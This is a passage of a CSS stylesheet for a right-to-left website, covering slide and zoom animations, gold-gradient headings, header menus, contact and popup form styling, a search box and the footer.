    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}

.animated.faster {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion: reduce), (print) {
  .animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}
body {
  font-family: almoni, sans-serif;
  text-align: right;
}

.wow {
  visibility: hidden;
}

.base-output h1, .base-output h2, .base-output h3, .base-output h4, .base-output h5, .base-output h6 {
  color: #1E1E1E;
  margin-bottom: 10px;
  background: linear-gradient(270deg, #C48029 -2.16%, #D29229 4.02%, #F9C229 17.61%, #F9CA40 21.32%, #F9DA6D 27.5%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.base-output h1 {
  font-size: 70px;
  line-height: 75px;
  font-weight: 700;
}
@media (max-width: 1600px) {
  .base-output h1 {
    font-size: 42px;
    line-height: normal;
  }
}
@media (max-width: 1200px) {
  .base-output h1 {
    font-size: 40px;
    line-height: 45px;
  }
}
@media (max-width: 576px) {
  .base-output h1 {
    font-size: 32px;
    line-height: 40px;
  }
}
.base-output h2 {
  font-size: 50px;
  line-height: 56px;
  font-weight: 700;
}
@media (max-width: 1600px) {
  .base-output h2 {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1200px) {
  .base-output h2 {
    font-size: 35px;
    line-height: 40px;
  }
}
@media (max-width: 576px) {
  .base-output h2 {
    font-size: 29px;
    line-height: 32px;
  }
}
.base-output h3 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 700;
}
@media (max-width: 1600px) {
  .base-output h3 {
    font-size: 32px;
    line-height: 40px;
  }
}
@media (max-width: 1200px) {
  .base-output h3 {
    font-size: 28px;
    line-height: 40px;
  }
}
@media (max-width: 576px) {
  .base-output h3 {
    font-size: 26px;
    line-height: 32px;
  }
}
.base-output h4 {
  font-size: 35px;
  line-height: 40px;
  font-weight: 700;
}
@media (max-width: 1200px) {
  .base-output h4 {
    font-size: 26px;
    line-height: 35px;
  }
}
@media (max-width: 576px) {
  .base-output h4 {
    font-size: 24px;
    line-height: 30px;
  }
}
.base-output h5 {
  font-size: 30px;
  line-height: 35px;
  font-weight: 700;
}
@media (max-width: 1200px) {
  .base-output h5 {
    font-size: 24px;
    line-height: 30px;
  }
}
@media (max-width: 576px) {
  .base-output h5 {
    font-size: 22px;
    line-height: 28px;
  }
}
.base-output h6 {
  font-size: 28px;
  line-height: 30px;
  font-weight: 700;
}
@media (max-width: 1200px) {
  .base-output h6 {
    font-size: 22px;
    line-height: 28px;
  }
}
@media (max-width: 576px) {
  .base-output h6 {
    font-size: 20px;
    line-height: 26px;
  }
}
.base-output p, .base-output li {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
}
@media (max-width: 1600px) {
  .base-output p, .base-output li {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .base-output p, .base-output li {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .base-output p, .base-output li {
    font-size: 18px;
  }
}
.base-output img {
  width: 100%;
  margin: 1rem 0;
}
.base-output ul {
  list-style: disc;
  margin: 1rem;
}
.base-output a {
  color: #1E1E1E;
  transition: color ease-in-out 0.5s;
}
.base-output strong {
  font-weight: 600;
}

.base-text {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
}
@media (max-width: 1600px) {
  .base-text {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .base-text {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .base-text {
    font-size: 18px;
  }
}

.block-title, .post-title, .top-block-title {
  font-size: 70px;
  line-height: 75px;
  font-weight: 700;
  background: linear-gradient(270deg, #C48029 -2.16%, #D29229 4.02%, #F9C229 17.61%, #F9CA40 21.32%, #F9DA6D 27.5%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-align: center;
}
@media (max-width: 1600px) {
  .block-title, .post-title, .top-block-title {
    font-size: 42px;
    line-height: normal;
  }
}
@media (max-width: 1200px) {
  .block-title, .post-title, .top-block-title {
    font-size: 40px;
    line-height: 45px;
  }
}
@media (max-width: 576px) {
  .block-title, .post-title, .top-block-title {
    font-size: 32px;
    line-height: 40px;
  }
}

.block-title, .post-title {
  margin-bottom: 70px;
}
@media (max-width: 1600px) {
  .block-title, .post-title {
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  .block-title, .post-title {
    margin-bottom: 25px;
  }
}
@media (max-width: 400px) {
  .block-title, .post-title {
    margin-bottom: 20px;
  }
}

.post-title {
  margin-bottom: 30px !important;
}
@media (max-width: 768px) {
  .post-title {
    margin-bottom: 20px !important;
  }
}

.bread-row, .breadcrumbs {
  margin-bottom: 30px;
}
.bread-row a, .bread-row span, .breadcrumbs a, .breadcrumbs span {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  color: #ffffff;
  transition: color ease-in-out 0.5s;
}
@media (max-width: 1600px) {
  .bread-row a, .bread-row span, .breadcrumbs a, .breadcrumbs span {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .bread-row a, .bread-row span, .breadcrumbs a, .breadcrumbs span {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .bread-row a, .bread-row span, .breadcrumbs a, .breadcrumbs span {
    font-size: 18px;
  }
}
.bread-row a:hover, .breadcrumbs a:hover {
  color: #E1001A;
}

.base-link, .more-link {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  border-radius: 10px;
  padding: 2px;
  height: 56px;
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  height: 41px;
  width: 220px;
}
.base-link .wrap-inside, .more-link .wrap-inside {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  border-radius: 10px;
  background-position: 25px center;
  background-repeat: no-repeat;
  background-image: url("../iconsall/form-submit.png");
  background-size: 16.7px;
  background-color: #1E1E1E;
  width: 100%;
  font-size: 24px;
  line-height: 28px;
  font-weight: 400;
  color: #ffffff;
  text-align: center;
  padding: 10px 50px;
  background-color: #ffffff;
  color: #1E1E1E;
  padding: 3px 30px;
  width: 100%;
  transition: background-color, color ease-in-out 0.5s;
}
.base-link:hover, .more-link:hover {
  background-color: #E1001A;
  color: #ffffff;
}

.base-link:hover .wrap-inside {
  background-image: url("../iconsall/form-submit.png");
}

.more-link {
  margin-bottom: 50px;
}
.more-link:hover .wrap-inside {
  background-color: #E1001A;
  color: #ffffff;
}
.more-link.hide {
  display: none;
}

.prod-page-title {
  font-size: 50px;
  line-height: 56px;
  font-weight: 700;
  background: linear-gradient(270deg, #C48029 -2.16%, #D29229 4.02%, #F9C229 17.61%, #F9CA40 21.32%, #F9DA6D 27.5%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-bottom: 20px;
}
@media (max-width: 1600px) {
  .prod-page-title {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1200px) {
  .prod-page-title {
    font-size: 35px;
    line-height: 40px;
  }
}
@media (max-width: 576px) {
  .prod-page-title {
    font-size: 29px;
    line-height: 32px;
  }
}

.h-about-title {
  font-size: 70px;
  line-height: 75px;
  font-weight: 700;
  background: linear-gradient(270deg, #C48029 -2.16%, #D29229 4.02%, #F9C229 17.61%, #F9CA40 21.32%, #F9DA6D 27.5%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-bottom: 15px;
}
@media (max-width: 1600px) {
  .h-about-title {
    font-size: 42px;
    line-height: normal;
  }
}
@media (max-width: 1200px) {
  .h-about-title {
    font-size: 40px;
    line-height: 45px;
  }
}
@media (max-width: 576px) {
  .h-about-title {
    font-size: 32px;
    line-height: 40px;
  }
}
@media (max-width: 1700px) {
  .h-about-title {
    font-size: 50px;
    line-height: 56px;
    font-weight: 700;
  }
}
@media (max-width: 1700px) and (max-width: 1600px) {
  .h-about-title {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1700px) and (max-width: 1200px) {
  .h-about-title {
    font-size: 35px;
    line-height: 40px;
  }
}
@media (max-width: 1700px) and (max-width: 576px) {
  .h-about-title {
    font-size: 29px;
    line-height: 32px;
  }
}

.posts-block .wrap-inside, .home-about-block .wrap-inside, .projects-block .wrap-inside {
  background-color: #F8F8F8;
  padding: 5px 44px 5px 65px;
  background-image: url("../iconsall/arrow-left.png");
}
@media (max-width: 576px) {
  .posts-block .wrap-inside, .home-about-block .wrap-inside, .projects-block .wrap-inside {
    padding: 5px 20px 5px 40px;
  }
}

.home-about-block .wrap-inside, .projects-block .wrap-inside {
  background-color: #FFFFFF;
  white-space: nowrap;
}

header {
  position: relative;
  z-index: 66999;
}
@media (max-width: 1200px) {
  header .container {
    max-width: 95%;
  }
}

.header-top {
  padding: 20px 0;
}

.header-bottom {
  position: relative;
  background: #F5F5F5;
  border-bottom: 3px solid transparent;
  border-top: 3px solid transparent;
}
.header-bottom:after, .header-bottom:before {
  content: "";
  display: block;
  height: 3px;
  width: 100%;
  position: absolute;
  right: 0;
  background: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
}
.header-bottom:after {
  bottom: -3px;
}
.header-bottom:before {
  top: 0;
}
@media (max-width: 1400px) {
  .header-bottom {
    padding-right: 40px;
  }
}
@media (max-width: 992px) {
  .header-bottom {
    padding-right: 0;
  }
}

.menu-bottom-item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding: 12px 17px;
  position: relative;
}
@media (max-width: 1400px) {
  .menu-bottom-item {
    padding: 8px;
  }
}

ul.submenu-bottom-list {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: none;
  width: 100%;
  background: #F5F5F5;
  z-index: 9999;
}
ul.submenu-bottom-list li {
  display: flex;
  justify-content: center;
  align-items: center;
}
ul.submenu-bottom-list li a {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  color: #ffffff !important;
  transition: color ease-in-out 0.5s;
  padding: 5px 10px;
  color: #1E1E1E !important;
  text-align: center;
  transition: color, background-color ease-in-out 0.5s;
}
ul.submenu-bottom-list li a:hover {
  color: #E1001A;
}
@media (max-width: 1800px) {
  ul.submenu-bottom-list li a {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 1200px) {
  ul.submenu-bottom-list li a {
    font-size: 14px;
    line-height: 18px;
  }
}
ul.submenu-bottom-list li a:hover {
  background-color: #E1001A;
  color: #ffffff !important;
}

.drop-container {
  display: none;
  position: absolute;
  top: 100%;
  z-index: 9999;
}
.drop-container ul.submenu-bottom-list {
  display: flex;
}

.mb-item-link {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  line-height: normal;
  transition: color ease-in-out 0.5s;
}
.mb-item-link:hover {
  color: #E1001A;
}
.mb-item-link .menu-cat-icon {
  width: 30px;
  display: flex;
  margin-left: 10px;
}
@media (max-width: 1600px) {
  .mb-item-link .menu-cat-icon {
    width: 25px;
  }
}
@media (max-width: 1200px) {
  .mb-item-link .menu-cat-icon {
    width: 20px;
  }
}
.mb-item-link .menu-cat-icon img {
  max-height: 100%;
}

.menu-link-title {
  font-size: 20px;
  line-height: 22px;
  white-space: nowrap;
  color: #1E1E1E;
}
@media (max-width: 1700px) {
  .menu-link-title {
    font-size: 19px;
  }
}
@media (max-width: 1200px) {
  .menu-link-title {
    font-size: 17.5px;
  }
}
@media (max-width: 1050px) {
  .menu-link-title {
    font-size: 16px;
  }
}
@media (max-width: 960px) {
  .menu-link-title {
    font-size: 13.5px;
    white-space: normal;
    line-height: 14px;
  }
}
@media (max-width: 768px) {
  .menu-link-title {
    font-size: 12px;
    line-height: 13px;
    margin: 0 !important;
  }
}

.logo {
  display: flex;
  justify-content: center;
  align-items: center;
}
.logo img {
  max-height: 45px;
}
@media (max-width: 1200px) {
  .logo img {
    max-height: 35px;
  }
}

.header-socials {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 0 10px 0 0;
}

.social-link {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0 6px;
}
.social-link img {
  height: 27px;
}

.fixed-socials {
  position: fixed;
  left: 0;
  top: 50%;
  z-index: 999;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-end;
}
@media (max-width: 768px) {
  .fixed-socials {
    bottom: 20px;
    top: unset;
  }
}

.header-col-flex {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.fix-social-link {
  display: flex;
  justify-content: center;
  align-items: center;
}
.fix-social-link img {
  width: 60px;
}
@media (max-width: 768px) {
  .fix-social-link img {
    width: 34px;
  }
}

.pop-trigger {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  cursor: pointer;
  margin-top: 19px;
}
.pop-trigger img {
  width: 88px;
}
@media (max-width: 768px) {
  .pop-trigger img {
    width: 50px;
  }
}

.header-tel {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  line-height: 35px;
  font-weight: 700;
  font-weight: 400;
  color: #1E1E1E;
  margin-left: 5%;
}
@media (max-width: 1200px) {
  .header-tel {
    font-size: 24px;
    line-height: 30px;
  }
}
@media (max-width: 576px) {
  .header-tel {
    font-size: 22px;
    line-height: 28px;
  }
}

.search-trigger {
  display: none;
  width: 24px;
  margin: 0 20px;
}
@media (max-width: 576px) {
  .search-trigger {
    margin: 0 50px 0 0;
  }
}
@media (max-width: 420px) {
  .search-trigger {
    margin: 0 40px 0 0;
  }
}

.menu-trigger {
  position: absolute;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  right: 20px;
  top: 0;
  height: 100%;
  width: 40px;
}
@media (max-width: 1400px) {
  .menu-trigger {
    right: 5px;
  }
}
@media (max-width: 992px) {
  .menu-trigger {
    top: unset;
    bottom: calc(100% + 16px);
  }
}
.menu-trigger .hamburger {
  padding: 0;
  display: flex;
}
.menu-trigger .hamburger-inner, .menu-trigger .hamburger-inner::before, .menu-trigger .hamburger-inner::after,
.menu-trigger .hamburger.is-active .hamburger-inner, .menu-trigger .hamburger.is-active .hamburger-inner::before, .menu-trigger .hamburger.is-active .hamburger-inner::after {
  background-color: #1E1E1E;
}
.menu-trigger .hamburger-inner, .menu-trigger .hamburger-inner::before, .menu-trigger .hamburger-inner::after {
  border-radius: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 99;
  display: none;
  background: #F5F5F5;
  max-width: 233px;
  padding: 0;
}
.dropdown-menu ul li {
  position: relative;
  padding: 25px 40px;
}
.dropdown-menu ul li:after {
  content: "";
  display: block;
  height: 2px;
  width: 100%;
  right: 0;
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  position: absolute;
  bottom: 0;
}
.dropdown-menu ul li:last-child:after {
  display: none;
}
.dropdown-menu ul li a {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #B7B7B7;
  color: #1E1E1E;
}
@media (max-width: 1600px) {
  .dropdown-menu ul li a {
    font-size: 22px;
  }
}
@media (max-width: 1200px) {
  .dropdown-menu ul li a {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .dropdown-menu ul li a {
    font-size: 18px;
  }
}
.dropdown-menu ul li a:hover {
  color: #E1001A;
}

.wpcf7-form * {
  direction: rtl !important;
}
.wpcf7-form ::placeholder {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #838383;
}
.wpcf7-form ::-webkit-input-placeholder, .wpcf7-form :-moz-placeholder, .wpcf7-form :-ms-input-placeholder {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #838383;
}

div.wpcf7 input,
div.wpcf7 select {
  font-size: 24px;
  line-height: normal;
  font-weight: 400;
  color: #838383;
  padding-right: 50px;
  height: 56px;
  border-radius: 10px;
  background-color: #ffffff;
  box-shadow: none;
  background-repeat: no-repeat;
  background-position: calc(100% - 14px) center;
}
div.wpcf7 input:focus, div.wpcf7 input:active,
div.wpcf7 select:focus,
div.wpcf7 select:active {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.65) !important;
}

div.wpcf7 input[type=text] {
  background-image: url("../iconsall/form-name.png");
  background-size: 26.922px;
}

div.wpcf7 input[type=tel] {
  background-image: url("../iconsall/form-tel.png");
  background-size: 26.41px;
}

div.wpcf7 select {
  -webkit-appearance: none;
  padding: 4px 21px 4px 2.2727272727rem;
  background-image: url("../iconsall/arrow-down.png");
  background-position: 24px center;
  background-size: 20px;
}

div.wpcf7 button[type=submit] {
  -webkit-appearance: none !important;
  border: none !important;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  border-radius: 10px;
  padding: 2px;
  height: 56px;
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
}
div.wpcf7 button[type=submit] .wrap-inside {
  height: 100%;
  border-radius: 10px;
  background-position: 25px center;
  background-repeat: no-repeat;
  background-image: url("../iconsall/form-submit.png");
  background-size: 16.7px;
  background-color: #1E1E1E;
  width: 100%;
  font-size: 24px;
  line-height: 28px;
  font-weight: 400;
  color: #ffffff;
  text-align: center;
  padding: 10px 50px;
  white-space: nowrap;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 5px 1.3636363636rem 5px 2.7272727273rem;
  height: 100%;
  transition: background-color ease-in-out;
}
div.wpcf7 button[type=submit]:hover .wrap-inside {
  background-color: #E1001A;
}

.pop-form {
  border-radius: 10px;
  background: #1E1E1E;
  padding: 80px 7% 60px 7%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  width: 470px;
}

.close-form {
  display: none;
  position: absolute;
  left: 1rem;
  top: 1rem;
  cursor: pointer;
}
.close-form img {
  width: 1.1363636364rem;
}
@media (max-width: 768px) {
  .close-form {
    display: block;
  }
}

.post-form-col {
  position: sticky;
  top: 80px;
}
@media (max-width: 1600px) and (min-width: 992px) {
  .post-form-col .pop-form {
    padding: 40px 15px;
  }
}
@media (max-width: 992px) {
  .post-form-col {
    margin-top: 2rem;
  }
  .post-form-col .pop-form {
    width: 100%;
    padding: 40px 15px;
  }
}

.repeat-form-block {
  padding: 35px 0 20px 0;
  background-color: #1E1E1E;
}

.form-title {
  font-size: 44px;
  line-height: 50px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 20px;
  text-align: center;
}
@media (max-width: 1600px) {
  .form-title {
    font-size: 40px;
    line-height: 46px;
  }
}
@media (max-width: 1400px) {
  .form-title {
    font-size: 32px;
    line-height: 36px;
  }
}
@media (max-width: 450px) {
  .form-title {
    font-size: 22px;
    line-height: 30px;
  }
}

.pop-form-title {
  font-size: 35px;
  line-height: 40px;
  font-weight: 700;
  color: #ffffff;
  font-weight: 400;
  text-align: center;
  margin-bottom: 20px;
}
@media (max-width: 1200px) {
  .pop-form-title {
    font-size: 26px;
    line-height: 35px;
  }
}
@media (max-width: 576px) {
  .pop-form-title {
    font-size: 24px;
    line-height: 30px;
  }
}

.product-form {
  margin-top: 25px;
}
.product-form .pop-form {
  padding: 40px 25px !important;
  width: 100%;
}

.pop-great {
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  opacity: 0;
  z-index: 88;
  transition: all ease-out 0.5s;
}
.pop-great.show-popup {
  pointer-events: all;
  opacity: 1;
}

.close-form {
  display: flex;
  justify-content: center;
  align-items: center;
  display: none !important;
  position: absolute;
  cursor: pointer;
  right: 15px;
  top: 10px;
  width: 30px;
  height: 30px;
}

.float-form {
  position: fixed;
  left: 90px;
  top: 15%;
  max-height: 100vh;
  z-index: 99999999999;
  transform: translateX(-100%);
  overflow-y: auto;
  opacity: 0;
  transition: all ease-out 0.5s;
  pointer-events: none;
}
.float-form.show-float-form {
  pointer-events: all;
  opacity: 1;
  transform: translateX(0);
}
.float-form .pop-form {
  position: relative;
}
@media (max-width: 576px) {
  .float-form {
    left: 0;
  }
  .float-form .pop-form {
    width: 100%;
  }
  .float-form .close-form {
    display: flex !important;
  }
}

.search-simple-form {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 7px;
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  max-width: 225px;
  height: 51px;
  overflow: hidden;
  padding: 2px;
}
.search-simple-form input[type=search] {
  height: 100%;
  border-radius: 7px;
  flex-grow: 1;
  font-size: 22px;
  font-weight: 400;
  padding: 3px 15px 3px 40px;
  background: #ffffff;
  color: #171717;
  width: calc(100% - 4px);
}
.search-simple-form input[type=search]::placeholder {
  color: rgba(23, 23, 23, 0.4);
}
.search-simple-form button[type=submit] {
  -webkit-appearance: none;
  border: none;
  min-width: 40px;
  height: calc(100% - 6px);
  width: 40px;
  position: absolute;
  left: 3px;
  top: 3px;
  border-radius: 7px;
  z-index: 55;
  background-image: url("../iconsall/search.png");
  background-position: center;
  background-size: 24.9px;
  background-color: #ffffff !important;
  background-repeat: no-repeat;
  box-shadow: none;
}

.footer-main {
  position: relative;
  background-color: #1E1E1E;
}
@media (max-width: 992px) {
  .footer-main {
    padding-top: 60px;
  }
}

.menu-border-top {
  position: relative;
  padding-top: 19px;
}
.menu-border-top:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
  background-image: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
  background-repeat: no-repeat;
  height: 1px;
  right: 0;
}

.hop-hey.three-columns {
  column-count: 2;
  column-gap: 1rem;
}
@media (max-width: 500px) {
  .hop-hey.three-columns {
    column-count: 1;
    column-gap: unset;
  }
}

footer {
  overflow-x: hidden;
}
footer li {
